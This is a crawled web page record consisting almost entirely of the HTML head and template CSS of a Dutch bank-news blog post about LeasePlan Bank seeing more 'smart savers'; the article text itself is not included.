

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html
body_size: 48899
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.banknieuws.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bank Nieuws - Atom" href="https://www.banknieuws.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bank Nieuws - RSS" href="https://www.banknieuws.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bank Nieuws - Atom" href="https://www.blogger.com/feeds/547775626161174602/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bank Nieuws - Atom" href="https://www.banknieuws.info/feeds/711480170013298415/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png' rel='image_src'/>
<meta content='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' property='og:url'/>
<meta content='LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' property='og:title'/>
<meta content='    Spaarders zijn ontevreden  over het lage renteniveau en zoeken een hoger rendement op hun spaargeld. Om die  reden zijn termijndeposito&#39;...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucCrntIolLXYaIITOTeBJDdiQINAwZKAMvTI66E54g_g9nbZ9gxx4kwQyiB7HHpkirw_0j5D5km37dIyYXKPnr8RHGnjpw-pVTasbBo6kHn31Q6AfAGI4FRvXuI8a1Dw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
LeasePlan Bank ziet toename aantal 'slimme spaarders'  - Bank Nieuws
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' property='og:title'/>
<meta content='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png' property='og:image'/>
<meta content='Bank Nieuws' property='og:site_name'/>
<meta content='https://www.banknieuws.info/' name='twitter:domain'/>
<meta content='LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png' name='twitter:image'/>
<meta content='LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39; ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleFlexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
Name:
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
